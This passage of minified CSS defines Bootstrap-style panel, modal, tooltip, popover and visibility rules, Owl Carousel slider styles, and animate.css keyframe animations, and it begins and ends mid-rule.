th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #dddddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #dddddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #dddddd}.panel-default{border-color:#dddddd}.panel-default>.panel-heading{color:#333333;background-color:#f5f5f5;border-color:#dddddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#dddddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#dddddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#ffffff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#ffffff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#ffffff;text-align:center;background-color:#000000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#ffffff;background-clip:padding-box;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#ffffff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;height:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform 100ms ease;transition:-webkit-transform 100ms ease;transition:transform 100ms ease;transition:transform 100ms ease, -webkit-transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{from,
    20%,
    53%,
    80%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,
    43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}@keyframes bounce{from,
    20%,
    53%,
    80%,
    to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,
    43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,
    50%,
    to{opacity:1}25%,
    75%{opacity:0}}@keyframes flash{from,
    50%,
    to{opacity:1}25%,
    75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,
    to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,
    30%,
    50%,
    70%,
    90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,
    40%,
    60%,
    80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}@keyframes shake{from,
    to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,
    30%,
    50%,
    70%,
    90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,
    40%,
    60%,
    80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,
    20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,
    50%,
    70%,
    90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,
    60%,
    80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,
    20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,
    50%,
    70%,
